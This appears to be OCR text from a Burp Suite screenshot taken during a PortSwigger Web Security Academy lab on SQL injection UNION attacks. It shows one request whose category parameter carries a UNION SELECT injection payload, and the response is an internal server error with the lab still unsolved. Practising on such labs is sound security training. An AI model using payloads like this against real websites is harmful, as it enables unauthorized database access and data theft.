 Send
Cancel
Burp AI
Target: https://0aee006f04edc939807308d1
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET /filter?category=' UNION SELECT 'abc',NULL -- HTTP/2
2 Host: 0aee006f04edc939807308d1000c0037.web-security-academy.net
3 Cookie: session=yb8F8CS0Jwq4Wh7TP67tqtUDOvqlQ2iB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aee006f04edc939807308d1000c0037.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a
single column
Back to lab home
Back to lab description
LAB
Not solved
Internal Server Error
Internal Server Error